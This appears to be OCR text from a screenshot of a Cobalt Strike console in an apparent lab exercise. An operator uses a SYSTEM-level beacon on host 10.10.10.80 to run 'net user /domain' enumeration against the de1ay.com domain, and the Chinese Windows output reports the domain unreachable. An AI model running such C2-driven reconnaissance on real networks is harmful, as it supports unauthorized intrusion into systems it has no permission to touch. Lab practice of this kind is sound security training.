 Event Log X Listeners X Sites X Listeners X Beacon 10.10.10.80@4580 X Sit
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
[10/24 08:13:50] beacon> shell net user /domain
[10/24 08:13:50] [*] Tasked beacon to run: net user /domain
[10/24 08:13:50] [+] host called home, sent: 47 bytes
[10/24 08:14:02] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
[10/24 08:14:11] [+] received output:
发生系统错误 1355。
指定的域不存在，或无法联系。
[10/24 08:15:03] beacon> shell net user /de1ay
[10/24 08:15:03] [*] Tasked beacon to run: net user /de1ay
[10/24 08:15:03] [+] host called home, sent: 46 bytes
[10/24 08:15:07] [+] received output:
选项 /DE1AY 未知。
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
请键入 NET HELPMSG 3506 以获得更多的帮助。
[10/24 08:16:26] beacon> shell net user /DOMAIN
[10/24 08:16:26] [*] Tasked beacon to run: net user /DOMAIN
[10/24 08:16:26] [+] host called home, sent: 47 bytes
[10/24 08:16:38] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
[10/24 08:16:47] [+] received output:
发生系统错误 1355。
指定的域不存在，或无法联系。
[WEB] - x64 | SYSTEM * [WEB\Administrator] | 4580 - x86
beacon>